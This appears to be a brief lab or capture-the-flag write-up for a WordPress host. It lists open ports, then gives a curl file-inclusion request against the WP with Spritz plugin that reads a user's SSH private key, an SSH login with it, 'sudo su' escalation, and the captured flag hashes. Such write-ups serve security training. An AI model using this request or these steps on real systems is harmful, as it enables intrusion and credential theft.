Info
- Name – CMS
- Address – 172.31.1.8
Enumeration
Open Ports
| Port | Protocol | Service | Version |
| 22 | tcp | ssh | OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 |
| 68 | udp | filtered | dhcpc |
| 80 | tcp | http | Apache httpd 2.4.29 |
| 137 | udp | filtered | netbios-ns |
| 139 | udp | filtered | netbios-ssn |
| 161 | udp | filtered | snmp |
Exploitation
Exploit Details (SearchSploit)
- Name – WordPress Plugin WP with Spritz 1.0 – Remote File Inclusion
- CVE – N/A
- Module – php/webapps/44544.php
- Disclosed – 2018-04-26
- References
curl 'http://172.31.1.8/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..//home/angel/.ssh/id_rsa' > id_rsa
chmod 600 id_rsa
ssh angel@$ip -i id_rsa
whoami
cat access.txt
Privilege Escalation
Exploit Details (SUDO)
- Name – SUDO
- CVE – N/A
- Module – N/A
- Disclosed – N/A
- References
- N/A
sudo su
cat /root/system.txt
Loot
access.txt - d5ca58536a32935299d9f1026436f149
system.txt - 459daa8ee877e8048563ca65dc867afa